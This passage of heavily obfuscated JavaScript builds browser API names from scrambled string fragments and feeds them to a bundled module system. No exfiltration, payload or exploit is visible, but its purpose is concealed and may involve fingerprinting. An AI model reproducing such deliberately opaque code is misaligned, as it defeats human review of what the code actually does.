500:Y7y[267]+=Y7y[961];Y7y[412]=Y7y[423];Y7y[412]+=Y7y[867];Y7y[412]+=Y7y[69];Y7y[210]=Y7y[94];X4F=560;break;case 594:Y7y[576]+=Y7y[858];Y7y[576]+=Y7y[75];Y7y[984]=Y7y[129];Y7y[984]+=Y7y[564];Y7y[984]+=Y7y[18];X4F=589;break;case 657:r8a(I8F,Y7y[405],Y7y[200],Y7y[978]);X4F=656;break;case 627:Y7y[873]+=Y7y[9];Y7y[873]+=Y7y[474];Y7y[696]=Y7y[53];Y7y[696]+=Y7y[82];X4F=623;break;case 598:r8a(I8F,Y7y[865],Y7y[200],Y7y[328]);X4F=597;break;case 623:Y7y[696]+=Y7y[14];Y7y[497]=Y7y[605];Y7y[497]+=Y7y[46];Y7y[497]+=Y7y[599];X4F=619;break;case 654:r8a(I8F,Y7y[410],Y7y[200],Y7y[124]);X4F=653;break;case 455:Y7y[434]+=Y7y[39];Y7y[434]+=Y7y[961];Y7y[883]=Y7y[899];Y7y[883]+=Y7y[860];X4F=451;break;case 206:Y7y[804]="H8";Y7y[844]="";Y7y[899]="T7";Y7y[844]="Map";Y7y[845]="He8g";X4F=201;break;case 8:Y7y[7]="s6";Y7y[1]="";Y7y[1]="ng";Y7y[6]="";X4F=13;break;case 114:Y7y[86]="";Y7y[86]="Bp";Y7y[68]="en0";Y7y[41]="";Y7y[41]="";Y7y[67]="ole";Y7y[41]="nt8Arra";X4F=107;break;case 521:Y7y[612]+=Y7y[52];Y7y[365]=Y7y[60];Y7y[365]+=Y7y[293];Y7y[365]+=Y7y[599];X4F=517;break;case 20:Y7y[2]="";Y7y[2]="h4";Y7y[4]="";Y7y[4]="d";Y7y[3]="";X4F=15;break;case 633:r8a(j7i,"random",Y7y[200],Y7y[690],Y7y[200]);X4F=632;break;case 76:Y7y[94]="co";Y7y[69]="";Y7y[69]="F_iR";Y7y[57]="";Y7y[57]="$";Y7y[47]="";Y7y[47]="w2";X4F=69;break;case 702:r8a(h9X,"split",Y7y[950],Y7y[688],Y7y[200]);X4F=701;break;case 161:Y7y[91]="";Y7y[91]="h1";Y7y[45]="";Y7y[50]="HV";Y7y[45]="S";Y7y[71]="Ua";Y7y[63]="o";X4F=154;break;case 23:Y7y[49]="";Y7y[14]="ol";Y7y[49]="F6O";Y7y[95]="";Y7y[53]="Sy";Y7y[95]="U1G3";Y7y[56]="";X4F=31;break;case 53:Y7y[73]="";Y7y[73]="2n";Y7y[28]="";Y7y[28]="B";Y7y[51]="";Y7y[51]="t16Array";X4F=47;break;case 658:r8a(I8F,Y7y[506],Y7y[200],Y7y[743]);X4F=657;break;case 570:Y7y[514]+=Y7y[40];Y7y[514]+=Y7y[38];Y7y[367]=Y7y[6];Y7y[367]+=Y7y[81];X4F=566;break;case 229:Y7y[446]="earTimeo";Y7y[620]="";Y7y[644]="cl";Y7y[372]="p6f";X4F=225;break;case 187:Y7y[585]="5WG2";Y7y[362]="nt";Y7y[271]="";Y7y[271]="IFrameE";X4F=183;break;case 82:Y7y[38]="H$";Y7y[10]="egEx";Y7y[43]="GWs";Y7y[65]="_kJI";X4F=78;break;case 608:r8a(I8F,Y7y[178],Y7y[200],Y7y[497]);X4F=607;break;case 64:Y7y[62]="";Y7y[75]="AC";Y7y[62]="";Y7y[26]="JS";X4F=60;break;case 183:Y7y[872]="";Y7y[872]="HTML";Y7y[588]="1yG";Y7y[238]="";X4F=179;break;case 664:r8a(I8F,Y7y[415],Y7y[200],Y7y[188]);X4F=663;break;case 539:Y7y[132]+=Y7y[89];Y7y[132]+=Y7y[109];Y7y[750]=Y7y[59];Y7y[750]+=Y7y[63];X4F=535;break;case 605:r8a(I8F,Y7y[367],Y7y[200],Y7y[514]);X4F=604;break;case 604:r8a(I8F,Y7y[442],Y7y[200],Y7y[269]);X4F=603;break;case 2:var Y7y=[arguments];Y7y[5]="";Y7y[5]="Obje";Y7y[9]="";Y7y[9]="Nc";Y7y[7]="";X4F=8;break;case 86:Y7y[93]="V";Y7y[44]="$GEX";Y7y[10]="";Y7y[10]="";X4F=82;break;case 144:Y7y[17]="";Y7y[17]="O";Y7y[36]="a4z";Y7y[98]="";Y7y[98]="or";Y7y[19]="";X4F=138;break;case 566:Y7y[367]+=Y7y[1];Y7y[414]=Y7y[117];Y7y[414]+=Y7y[404];Y7y[414]+=Y7y[90];X4F=562;break;case 653:r8a(I8F,Y7y[942],Y7y[200],Y7y[883]);X4F=652;break;case 513:Y7y[329]+=Y7y[10];Y7y[329]+=Y7y[746];Y7y[188]=Y7y[93];Y7y[188]+=Y7y[65];X4F=509;break;case 440:Y7y[856]+=Y7y[388];Y7y[856]+=Y7y[845];Y7y[197]=Y7y[605];Y7y[197]+=Y7y[11];X4F=436;break;case 197:Y7y[762]="igat";Y7y[266]="HTM";Y7y[637]="";Y7y[637]="ape";X4F=193;break;case 13:Y7y[6]="";Y7y[6]="Str";Y7y[8]="";Y7y[8]="q";X4F=20;break;case 632:r8a(F0r,"sort",Y7y[950],Y7y[776],Y7y[200]);X4F=631;break;case 606:r8a(I8F,Y7y[975],Y7y[200],Y7y[414]);X4F=605;break;case 459:Y7y[212]=Y7y[91];Y7y[212]+=Y7y[372];Y7y[212]+=Y7y[85];Y7y[434]=Y7y[35];X4F=455;break;case 47:Y7y[55]="";Y7y[55]="";Y7y[55]="n";Y7y[74]="Typ";X4F=64;break;case 647:r8a(I8F,Y7y[963],Y7y[200],Y7y[449]);X4F=646;break;case 656:r8a(I8F,Y7y[532],Y7y[200],Y7y[805]);X4F=655;break;case 107:Y7y[23]="f";Y7y[70]="";Y7y[70]="Ui";Y7y[66]="";X4F=134;break;case 154:Y7y[710]="";Y7y[564]="r";Y7y[710]="J8N";Y7y[585]="";X4F=187;break;case 127:Y7y[92]="";Y7y[92]="to";Y7y[21]="";Y7y[21]="5yXP";X4F=123;break;case 44:Y7y[59]="Bo";Y7y[64]="h2";Y7y[89]="";Y7y[89]="";X4F=40;break;case 660:r8a(I8F,Y7y[982],Y7y[200],Y7y[561]);X4F=659;break;case 179:Y7y[641]="9E";Y7y[238]="E4lk";Y7y[858]="";Y7y[858]="N";X4F=175;break;case 661:r8a(I8F,Y7y[246],Y7y[200],Y7y[621]);X4F=660;break;case 393:Y7y[833]+=Y7y[420];Y7y[833]+=Y7y[961];Y7y[755]=Y7y[620];Y7y[755]+=Y7y[252];Y7y[755]+=Y7y[758];Y7y[368]=Y7y[644];Y7y[368]+=Y7y[446];X4F=386;break;case 225:Y7y[620]="b3";Y7y[489]="";Y7y[310]="lement";Y7y[937]="c_l";X4F=221;break;case 193:Y7y[890]="";Y7y[890]="es";Y7y[193]="";Y7y[193]="ut";Y7y[446]="";X4F=229;break;case 648:r8a(I8F,Y7y[646],Y7y[200],Y7y[983]);X4F=647;break;case 93:Y7y[27]="9f";Y7y[81]="";Y7y[81]="";Y7y[97]="ror";X4F=118;break;case 386:Y7y[368]+=Y7y[193];Y7y[121]=Y7y[599];Y7y[121]+=Y7y[312];Y7y[121]+=Y7y[908];X4F=382;break;case 40:Y7y[89]="dD_";Y7y[13]="";Y7y[25]="Num";Y7y[88]="pa";Y7y[13]="Buf";Y7y[73]="";X4F=53;break;case 31:Y7y[56]="";Y7y[56]="lean";Y7y[15]="r_";Y7y[59]="";X4F=44;break;case 90:Y7y[30]="seInt";Y7y[22]="yl";Y7y[83]="Even";Y7y[82]="mb";X4F=86;break;case 233:Y7y[524]="";Y7y[524]="aram";Y7y[948]="uW";Y7y[969]="";Y7y[969]="URLSearchP";Y7y[140]="P";Y7y[520]="";X4F=271;break;case 261:Y7y[352]="";Y7y[352]="euR";Y7y[431]="";Y7y[431]="l4";X4F=257;break;case 699:r8a(F0r,"splice",Y7y[950],Y7y[791],Y7y[200]);X4F=698;break;case 483:Y7y[743]+=Y7y[641];Y7y[743]+=Y7y[79];Y7y[506]=Y7y[29];Y7y[506]+=Y7y[63];Y7y[506]+=Y7y[12];Y7y[847]=Y7y[129];Y7y[847]+=Y7y[588];X4F=476;break;case 152:Y7y[72]="TextE";Y7y[11]="";Y7y[11]="at";Y7y[42]="I7";X4F=148;break;case 353:Y7y[617]+=Y7y[402];Y7y[617]+=Y7y[714];Y7y[745]=Y7y[180];Y7y[745]+=Y7y[908];Y7y[745]+=Y7y[131];Y7y[475]=Y7y[425];Y7y[475]+=Y7y[912];X4F=401;break;case 237:Y7y[598]="";Y7y[598]="";Y7y[598]="3";Y7y[524]="";X4F=233;break;case 118:Y7y[81]="i";Y7y[58]="";Y7y[34]="loc";Y7y[58]="w";X4F=114;break;case 286:Y7y[388]="9";Y7y[226]="";Y7y[129]="A";Y7y[749]="z";X4F=282;break;case 271:Y7y[131]="anceObserver";Y7y[520]="h";Y7y[627]="ance";Y7y[119]="";Y7y[119]="c";Y7y[256]="";X4F=265;break;case 322:Y7y[423]="";Y7y[199]="_";Y7y[553]="7";Y7y[740]="Z";Y7y[867]="1";Y7y[961]="t";X4F=316;break;case 123:Y7y[31]="";Y7y[31]="ncode";Y7y[12]="der";Y7y[72]="";X4F=152;break;case 60:Y7y[76]="be";Y7y[62]="D";Y7y[48]="";Y7y[48]="1V$D";Y7y[80]="";Y7y[80]="ns";Y7y[94]="";X4F=76;break;case 97:Y7y[46]="7$l";Y7y[33]="er";Y7y[40]="9c";Y7y[78]="3F";X4F=93;break;case 138:Y7y[19]="nav";Y7y[39]="";Y7y[39]="men";Y7y[32]="Atu";X4F=169;break;case 165:Y7y[85]="";Y7y[20]="0abi";Y7y[16]="ndow";Y7y[85]="G";X4F=161;break;case 357:Y7y[510]=Y7y[995];Y7y[510]+=Y7y[457];Y7y[510]+=Y7y[627];Y7y[617]=Y7y[158];X4F=353;break;case 376:Y7y[356]+=Y7y[732];Y7y[147]=Y7y[749];Y7y[147]+=Y7y[454];Y7y[147]+=Y7y[218];X4F=372;break;case 463:Y7y[748]+=Y7y[961];Y7y[156]=Y7y[45];Y7y[156]+=Y7y[830];Y7y[156]+=Y7y[961];X4F=459;break;case 336:Y7y[776]+=Y7y[388];Y7y[776]+=Y7y[129];Y7y[690]=Y7y[402];Y7y[690]+=Y7y[454];X4F=332;break;case 148:Y7y[87]="";Y7y[87]="";Y7y[87]="j";Y7y[17]="";X4F=144;break;case 78:Y7y[90]="klC";Y7y[77]="eEr";Y7y[60]="";Y7y[60]="U";X4F=101;break;case 134:Y7y[96]="Custom";Y7y[66]="";Y7y[66]="rW";Y7y[29]="TextDec";Y7y[79]="";Y7y[61]="CfT";Y7y[79]="CQ4";X4F=127;break;case 427:Y7y[963]=Y7y[713];Y7y[963]+=Y7y[474];Y7y[963]+=Y7y[844];Y7y[983]=Y7y[804];X4F=423;break;case 265:Y7y[256]="clearI";Y7y[373]="val";Y7y[138]="";Y7y[138]="Q";X4F=261;break;case 69:Y7y[54]="";Y7y[54]="alStorag";Y7y[99]="z3";Y7y[93]="";X4F=90;break;case 171:Y7y[804]="";Y7y[804]="";Y7y[860]="uTB";Y7y[358]="JtPS";X4F=206;break;case 241:Y7y[995]="perfo";Y7y[864]="";Y7y[864]="zNzY";Y7y[312]="$iBT";X4F=237;break;case 175:Y7y[770]="docu";Y7y[877]="";Y7y[398]="Ll";Y7y[877]="Lpr";X4F=171;break;case 245:Y7y[676]="U_";Y7y[158]="R$9";Y7y[457]="rm";Y7y[995]="";X4F=241;break;case 169:Y7y[24]="x";Y7y[35]="";Y7y[35]="";Y7y[35]="Ele";X4F=165;break;case 298:Y7y[746]="";Y7y[746]="p";Y7y[954]="";Y7y[954]="y";X4F=294;break;case 316:Y7y[423]="v";Y7y[404]="0";Y7y[474]="";Y7y[908]="m";X4F=312;break;case 294:Y7y[218]="l";Y7y[402]="";Y7y[454]="5";Y7y[363]="z0zX";X4F=290;break;case 556:Y7y[674]+=Y7y[58];Y7y[795]=Y7y[62];Y7y[795]+=Y7y[11];Y7y[795]+=Y7y[830];X4F=552;break;case 249:Y7y[714]="";Y7y[714]="NQ";Y7y[158]="";Y7y[158]="";X4F=245;break;case 201:Y7y[713]="";Y7y[713]="Wea";Y7y[657]="";Y7y[657]="y6";X4F=197;break;case 312:Y7y[474]="k";Y7y[117]="E";Y7y[997]="C";Y7y[109]="8";X4F=308;break;case 560:Y7y[210]+=Y7y[80];Y7y[210]+=Y7y[67];Y7y[674]=Y7y[749];Y7y[674]+=Y7y[48];X4F=556;break;case 368:Y7y[298]+=Y7y[418];Y7y[298]+=Y7y[373];Y7y[636]=Y7y[363];Y7y[636]+=Y7y[119];X4F=364;break;case 308:Y7y[950]=7;Y7y[950]=1;Y7y[200]=2;Y7y[200]=0;X4F=304;break;case 562:Y7y[975]=Y7y[74];Y7y[975]+=Y7y[77];Y7y[975]+=Y7y[97];Y7y[873]=Y7y[7];X4F=627;break;case 527:Y7y[621]+=Y7y[86];Y7y[246]=Y7y[58];Y7y[246]+=Y7y[81];Y7y[246]+=Y7y[16];Y7y[612]=Y7y[85];Y7y[612]+=Y7y[78];X4F=521;break;case 472:Y7y[561]=Y7y[42];Y7y[561]+=Y7y[71];Y7y[561]+=Y7y[66];Y7y[982]=Y7y[70];X4F=468;break;case 364:Y7y[636]+=Y7y[520];Y7y[943]=Y7y[969];Y7y[943]+=Y7y[524];Y7y[943]+=Y7y[758];Y7y[104]=Y7y[423];Y7y[104]+=Y7y[598];Y7y[104]+=Y7y[864];X4F=357;break;case 701:r8a(F0r,"unshift",Y7y[950],Y7y[279],Y7y[200]);X4F=700;break;case 582:Y7y[390]+=Y7y[3];Y7y[390]+=Y7y[4];Y7y[221]=Y7y[88];Y7y[221]+=Y7y[564];X4F=578;break;case 401:Y7y[475]+=Y7y[948];Y7y[803]=Y7y[402];Y7y[803]+=Y7y[140];Y7y[803]+=Y7y[341];X4F=397;break;case 304:Y7y[791]=Y7y[997];Y7y[791]+=Y7y[109];Y7y[791]+=Y7y[474];Y7y[277]=Y7y[117];Y7y[277]+=Y7y[404];Y7y[277]+=Y7y[908];Y7y[279]=Y7y[423];X4F=348;break;case 614:Y7y[523]+=Y7y[87];Y7y[817]=Y7y[5];Y7y[817]+=Y7y[119];Y7y[817]+=Y7y[961];X4F=610;break;case 596:r8a(I8F,Y7y[795],Y7y[200],Y7y[674]);X4F=595;break;case 210:Y7y[180]="";Y7y[180]="Perfor";Y7y[420]="RIComponen";Y7y[252]="LAI";X4F=249;break;case 476:Y7y[847]+=Y7y[50];Y7y[565]=Y7y[11];Y7y[565]+=Y7y[63];Y7y[565]+=Y7y[732];X4F=472;break;case 340:Y7y[811]=Y7y[226];Y7y[811]+=Y7y[199];Y7y[811]+=Y7y[951];Y7y[776]=Y7y[830];X4F=336;break;case 635:r8a(h9X,"fromCharCode",Y7y[200],Y7y[477],Y7y[200]);X4F=634;break;case 509:Y7y[188]+=Y7y[520];Y7y[415]=Y7y[34];Y7y[415]+=Y7y[54];Y7y[415]+=Y7y[830];Y7y[944]=Y7y[47];X4F=504;break;case 662:r8a(I8F,Y7y[365],Y7y[200],Y7y[612]);X4F=661;break;case 214:Y7y[425]="";Y7y[116]="nescap";Y7y[122]="encodeU";Y7y[425]="r$";X4F=210;break;case 408:Y7y[327]+=Y7y[897];Y7y[327]+=Y7y[362];Y7y[748]=Y7y[710];Y7y[748]+=Y7y[398];X4F=463;break;case 603:r8a(I8F,Y7y[221],Y7y[200],Y7y[390]);X4F=602;break;case 645:r8a(I8F,Y7y[624],Y7y[200],Y7y[121]);X4F=644;break;case 433:Y7y[752]=Y7y[890];Y7y[752]+=Y7y[119];Y7y[752]+=Y7y[637];Y7y[449]=Y7y[937];Y7y[449]+=Y7y[830];Y7y[449]+=Y7y[657];X4F=427;break;case 607:r8a(I8F,Y7y[696],Y7y[200],Y7y[873]);X4F=606;break;case 643:r8a(I8F,Y7y[833],Y7y[200],Y7y[332]);X4F=642;break;case 639:r8a(I8F,Y7y[943],Y7y[200],Y7y[636]);X4F=638;break;case 382:Y7y[624]=Y7y[782];Y7y[624]+=Y7y[116];Y7y[624]+=Y7y[830];Y7y[988]=Y7y[758];Y7y[988]+=Y7y[376];Y7y[988]+=Y7y[758];X4F=433;break;case 641:r8a(I8F,Y7y[745],Y7y[200],Y7y[617]);X4F=640;break;case 651:r8a(I8F,Y7y[156],Y7y[200],Y7y[748]);X4F=650;break;case 423:Y7y[983]+=Y7y[908];Y7y[983]+=Y7y[877];Y7y[646]=Y7y[858];Y7y[646]+=Y7y[958];Y7y[646]+=Y7y[830];Y7y[211]=Y7y[238];X4F=417;break;case 332:Y7y[690]+=Y7y[293];Y7y[159]=Y7y[954];Y7y[159]+=Y7y[867];Y7y[159]+=Y7y[599];Y7y[477]=Y7y[746];X4F=327;break;case 101:Y7y[52]="";Y7y[18]="ray";Y7y[52]="KK7";Y7y[78]="";X4F=97;break;case 417:Y7y[211]+=Y7y[454];Y7y[211]+=Y7y[423];Y7y[255]=Y7y[872];Y7y[255]+=Y7y[271];X4F=413;break;case 468:Y7y[982]+=Y7y[41];Y7y[982]+=Y7y[954];Y7y[621]=Y7y[36];Y7y[621]+=Y7y[24];X4F=527;break;case 221:Y7y[897]="LEleme";Y7y[489]="3OK";Y7y[912]="";Y7y[958]="od";Y7y[341]="athResult";Y7y[912]="C$";Y7y[376]="2vLQ";X4F=214;break;case 646:r8a(I8F,Y7y[752],Y7y[200],Y7y[988]);X4F=645;break;case 278:Y7y[293]="R";Y7y[605]="M";Y7y[782]="";Y7y[782]="u";Y7y[830]="e";X4F=322;break;case 700:r8a(T_l,"apply",Y7y[950],Y7y[277],Y7y[200]);X4F=699;break;case 601:r8a(I8F,Y7y[984],Y7y[200],Y7y[576]);X4F=600;break;case 631:r8a(F0r,"join",Y7y[950],Y7y[811],Y7y[200]);X4F=630;break;case 327:Y7y[477]+=Y7y[773];Y7y[477]+=Y7y[866];Y7y[356]=Y7y[758];Y7y[356]+=Y7y[109];X4F=376;break;case 546:Y7y[328]=Y7y[28];Y7y[328]+=Y7y[73];Y7y[328]+=Y7y[43];Y7y[865]=Y7y[13];Y7y[865]+=Y7y[23];Y7y[865]+=Y7y[33];Y7y[132]=Y7y[99];X4F=539;break;case 644:r8a(I8F,Y7y[368],Y7y[200],Y7y[755]);X4F=643;break;case 634:r8a(I8F,"Math",Y7y[200],Y7y[159],Y7y[200]);X4F=633;break;case 290:Y7y[402]="X";Y7y[599]="L";Y7y[388]="";Y7y[732]="b";X4F=286;break;case 257:Y7y[758]="";Y7y[418]="nter";Y7y[758]="s";Y7y[866]="";Y7y[866]="H";Y7y[746]="";X4F=298;break;case 372:Y7y[779]=Y7y[431];Y7y[779]+=Y7y[352];Y7y[779]+=Y7y[138];Y7y[298]=Y7y[256];X4F=368;break;case 655:r8a(I8F,Y7y[197],Y7y[200],Y7y[856]);X4F=654;break;case 397:Y7y[332]=Y7y[138];Y7y[332]+=Y7y[489];Y7y[332]+=Y7y[676];Y7y[833]=Y7y[122];X4F=393;break;case 282:Y7y[951]="4";Y7y[226]="a";Y7y[293]="";Y7y[773]="2";X4F=278;break;case 609:r8a(I8F,Y7y[817],Y7y[200],Y7y[523]);X4F=608;break;case 535:Y7y[750]+=Y7y[56];Y7y[319]=Y7y[95];Y7y[319]+=Y7y[423];Y7y[319]+=Y7y[293];X4F=531;break;case 413:Y7y[255]+=Y7y[310];Y7y[783]=Y7y[293];Y7y[783]+=Y7y[598];Y7y[783]+=Y7y[585];Y7y[327]=Y7y[266];X4F=408;break;case 348:Y7y[279]+=Y7y[867];Y7y[279]+=Y7y[740];Y7y[688]=Y7y[961];Y7y[688]+=Y7y[553];X4F=344;break;case 344:Y7y[688]+=Y7y[782];Y7y[380]=Y7y[605];Y7y[380]+=Y7y[553];Y7y[380]+=Y7y[293];X4F=340;break;case 652:r8a(I8F,Y7y[434],Y7y[200],Y7y[212]);X4F=651;break;case 589:Y7y[720]=Y7y[60];Y7y[720]+=Y7y[37];Y7y[720]+=Y7y[22];Y7y[886]=Y7y[26];Y7y[886]+=Y7y[17];Y7y[886]+=Y7y[858];Y7y[390]=Y7y[84];X4F=582;break;}}function I8F(x1d){var u5D=2;for(;u5D !== 5;){switch(u5D){case 2:var l2a=[arguments];return l2a[0][0];break;}}}function F0r(h9U){var i0J=2;for(;i0J !== 5;){switch(i0J){case 2:var u51=[arguments];return u51[0][0].Array;break;}}}}function O9(){}return (()=>{var O1i=O9;var P3Z=O1i.h1w(804);var S5k=O1i.v7C(860);var P0t=O1i.h1w(506);var U1a=O1i.h1w(476);var E0I=O1i.v7C(226);var I$i=O1i.h1w(318);function a2(V2){var x1,F2;x1=u8[V2];if(void 0 !== x1)return x1[A3V];F2=u8[V2]=(function(){var d_R;d_R={};d_R[A3V]={};return d_R;})[V2w](this,arguments);return (R2[V2][E$J](F2[A3V],F2,F2[A3V],a2),F2[A3V]);}var s_H=O1i.h1w(239);var L2m=O1i.h1w(221);var k6v=O1i.h1w(436);var x00=O1i.v7C(694);var o4T=O1i.v7C(765);var A3V=O1i.h1w(162);var L1f=O1i.h1w(940);var B$m=O1i.h1w(19);var d1J=O1i.v7C(116);var F_F=O1i.h1w(717);var x9J=O1i.v7C(161);var v2R=O1i.v7C(435);var d9n=O1i.v7C(539);var h6E=O1i.v7C(1082);var d2I=O1i.h1w(1051);var L_p=O1i.h1w(80);var g0s=O1i.v7C(1090);var A3E=O1i.h1w(657);var v2x=O1i.v7C(301);var J9E=O1i.v7C(982);var N5X=O1i.h1w(368);var p6c=O1i.v7C(554);var v6x=O1i.v7C(559);var v7M=O1i.h1w(1069);var M0F=O1i.h1w(44);var e$G=O1i.h1w(667);var c$i=O1i.h1w(626);var V5V=O1i.v7C(620);var F14=O1i.h1w(1012);var f$2=O1i.v7C(216);var a4Z=O1i.v7C(926);var I4S=O1i.h1w(16);var E5x=O1i.h1w(961);var R07=O1i.h1w(82);var b67=O1i.h1w(51);var E$J=O1i.h1w(896);var C3w=O1i.h1w(1011);var V2w=O1i.v7C(88);var v4A=O1i.h1w(332);var I_N=O1i.h1w(1023);var Z1c=O1i.h1w(912);var Y7b=O1i.h1w(830);var V1r=O1i.v7C(595);var x8E=O1i.h1w(316);var I4g=O1i.h1w(949);var U2j=O1i.h1w(337);var j1y=O1i.v7C(610);var D1J=O1i.h1w(339);var r$s=O1i.h1w(333);var x0z=O1i.v7C(895);var s_y=O1i.v7C(160);var I5r=O1i.h1w(891);var R2G=O1i.v7C(1060);var o_z=O1i.v7C(1099);var v$Q=O1i.v7C(83);var Q4z=O1i.v7C(753);var J8s=O1i.h1w(320);var P0W=O1i.v7C(589);var U5W=O1i.v7C(937);var J_6=O1i.v7C(760);var L1z=O1i.v7C(628);var Q7Q=O1i.v7C(434);var m3E=O1i.h1w(999);var K_E=O1i.h1w(360);var f$h=O1i.v7C(859);var n93=O1i.v7C(463);var F8m=O1i.v7C(370);var V4I=O1i.v7C(636);var e35=O1i.v7C(617);var P41=O1i.v7C(1076);var k9V=O1i.h1w(850);var S_N=O1i.v7C(323);var X1_=O1i.h1w(862);var o6H=O1i.v7C(885);var T$X=O1i.v7C(861);var I5F=O1i.v7C(41);var a0e=O1i.h1w(904);var S0V=O1i.v7C(932);var G3X=O1i.h1w(78);var h$l=O1i.h1w(829);var B49=O1i.h1w(7);var L3v=O1i.h1w(703);var V6L=O1i.v7C(406);var K0x=O1i.h1w(548);var A4a=O1i.h1w(259);var h7l=O1i.v7C(49);var J1o=O1i.h1w(1058);var H9v=O1i.h1w(798);var k46=O1i.h1w(125);var m6y=O1i.v7C(726);var R2,u8;(R2=[(X$,U_,U5)=>{"use strict";var L$0=O1i.h1w(1081);var t3K=O1i.h1w(569);var l1m=O1i.h1w(324);var w1,B7,p7,I_;(h2r_j[f$h](U_,F8m,(()=>{var q89;q89={};q89[V1r]=!0;return q89;})()),U_[x9J]=void 0);B7=(w1=U5(1)) && w1[F8m]?w1:(()=>{var Q12;Q12={};Q12[x9J]=w1;return Q12;})();p7=class c0{constructor() {var K86;K86=[x9J,L$0];this[L$0]={};for(var v3 in B7[K86[0]])this[K86[1]][v3]={};}[O1i.v7C(435)](G7) {this[L$0][G7]={};}[O1i.h1w(82)](t$) {var i9;if(!t$)throw new M7$lL(t3K);i9=this[L$0][t$];return 0 !== h2r_j[o6H](i9)[L3v]?i9:null;}[O1i.h1w(1012)](J8,B_,Z8) {if(!J8 || !B_ || !Z8)throw new M7$lL(t3K);this[L$0][J8][B_]=Z8;}[O1i.h1w(287)](s5,a5) {if(!s5 || !a5)throw new M7$lL(t3K);delete this[L$0][s5][a5];}};I_=class F5{static [O1i.v7C(610)]() {return (this[l1m] || (this[l1m]=new p7()),this[l1m]);}};!(function(k7,A9,q3){((A9=(function(U7){var b0;b0=(function(A3,x4){var J1,H6;if(J1o != typeof A3 || !A3)return A3;J1=A3[s6Nck[O1i.h1w(972)]];if(void 0 !== J1){H6=J1[E$J](A3,x4 || x9J);if(J1o != typeof H6)return H6;throw new E0klC(O1i.v7C(676));}return (U2j === x4?p9cH$:h4en0q)(A3);})(U7,U2j);return O1i.v7C(467) == typeof b0?b0:b0 + O1i.h1w(313);})(A9)) in k7)?h2r_j[f$h](k7,A9,(function(){var t4G;t4G={};t4G[V1r]=q3;t4G[C3w]=!0;t4G[U5W]=!0;t4G[K0x]=!0;return t4G;})[V2w](this,arguments)):k7[A9]=q3;})(I_,l1m,null);U_[x9J]=I_;},(l5,I1)=>{"use strict";var a1;(h2r_j[f$h](I1,F8m,(()=>{var P5A;P5A={};P5A[V1r]=!0;return P5A;})()),I1[x9J]=void 0);a1=h2r_j[V5V]((()=>{var H$J=O1i.v7C(344);var I94=O1i.h1w(863);var n2p;n2p={};n2p[H$J]=H$J;n2p[a0e]=a0e;n2p[I94]=I94;return n2p;})());I1[x9J]=a1;},(j8,s2,q8)=>{"use strict";var H3h=O1i.h1w(358);var H6i=O1i.h1w(17);var x01=O1i.h1w(835);var x15=O1i.v7C(490);var b3,F9,m1;(h2r_j[f$h](s2,F8m,(()=>{var U7p;U7p={};U7p[V1r]=!0;return U7p;})()),s2[x9J]=void 0);(b3=f8(q8(11)),F9=f8(q8(0)));m1=class M4{constructor(p3,p_,i6) {var j5z,B3;this[L1z]=p3;j5z={};j5z[O1i.h1w(699)]=!0;B3=j5z;if((void 0 === i6 && (i6=B3),B$m != typeof p_?(this[V1r]=p_,this[I_N]=this[L2m][H6i]):(this[x15]=p_,this[I_N]=this[L2m][x01]),!this[L1z]))throw new M7$lL(O1i.h1w(880));return (this[V6L]=q4Kdrd(i6[V6L] || 1,10),this[F_F]=h2r_j[P3Z]({},B3,i6),this[H3h]=this[O1i.h1w(661)],this);}[O1i.h1w(438)]() {return this[I_N] === this[L2m][H6i];}[O1i.v7C(901)]() {return this[I_N] === this[L2m][x01];}[O1i.v7C(273)](c1,V6) {var I0;I0=F9[x9J][j1y]();if(h2r_j[I5F][Q7Q][E$J](this,V1r))return this[V1r];return this[x15](c1,V6,I0);}static [O1i.v7C(222)](K7) {return (0,b3[x9J])(K7);}[O1i.h1w(661)](b5,j0) {var a5c;a5c={};a5c[D1J]=j0;a5c[L1z]=b5;return a5c;}[O1i.h1w(319)](k1) {var U1;if(!0 === this[F_F][O1i.h1w(699)]){U1=this[H3h](this[L1z],k1);return M4[O1i.v7C(222)](U1);}}};(m1[H6i]=H6i,m1[x01]=x01);s2[x9J]=m1;function f8(F7){return F7 && F7[F8m]?F7:(function(){var s19;s19={};s19[x9J]=F7;return s19;})[V2w](this,arguments);}},P8=>{P8[A3V]=function(t0){return !!t0 && J1o == typeof t0;};},(D9,Y4)=>{"use strict";var X7c=O1i.h1w(123);(h2r_j[f$h](Y4,F8m,(()=>{var f4W;f4W={};f4W[V1r]=!0;return f4W;})()),Y4[x9J]=void 0);Y4[x9J]=class{constructor(x$,z6,y5) {if((this[G3X]=p9cH$(x$),!x$))throw new M7$lL(O1i.v7C(29));if(B$m != typeof z6)throw new M7$lL(O1i.h1w(329));(this[O1i.h1w(464)]=z6,this[X7c]=y5,this[X7c] || (this[X7c]=()=>!0));}[O1i.v7C(333)](E8,v0,q4) {return this[X7c](E8) && this[O1i.v7C(464)](E8,v0,q4);}};},function(j5,j2){!(function(g6){"use strict";function s3(b$){return b$ === w6;}function G3(Z1,A_){function M5(o8){return function(){var Y6U,f0,G_,g3,u7,n6,Y2,q5;Y6U=[L3v];(G_=o8[L3v],g3=arguments,u7=g3[L3v],n6=[],Y2=0,q5=A_);if(G_)for(var E4=-1;++E4 < G_;)(n6[E4]=f0=o8[E4] === w6 && Y2 < u7?g3[Y2++]:o8[E4],f0 !== w6 && --q5);if(Y2 < u7)for(;Y2 < u7;)(n6[n6[Y6U[0]]]=f0=g3[Y2],f0 !== w6 && Y2 < A_ && --q5,++Y2);return q5 > 0?M5(n6):Z1[V2w](this,n6);};}return M5([]);}function d8(g9,m6){var m$,p5;(m$=K_E == typeof m6?m6:g9[L3v],p5=G3(g9,m$));return (p5[O1i.h1w(720)]=m$,p5[O1i.v7C(121)]=g9,p5);}var W4q=O1i.v7C(777);var w6;w6=B$m == typeof s6Nck?s6Nck(O1i.v7C(1104)):60881;(d8[O1i.v7C(555)]=w6,d8[W4q]=s3,d8[O1i.v7C(194)]=d2,g6[O1i.h1w(555)]=w6,g6[x0z]=d8,g6[x9J]=d8,g6[W4q]=s3,g6[O1i.h1w(194)]=d2,h2r_j[f$h](g6,F8m,(function(){var G3N;G3N={};G3N[V1r]=!0;return G3N;})[V2w](this,arguments)));function d2(u9){return u9[O1i.h1w(121)];}})(j2);},(h9,x9,Y6)=>{"use strict";var r_o=O1i.v7C(1048);var A1,z2,P6,u0;(h2r_j[f$h](x9,F8m,(()=>{var S68;S68={};S68[V1r]=!0;return S68;})()),x9[x9J]=void 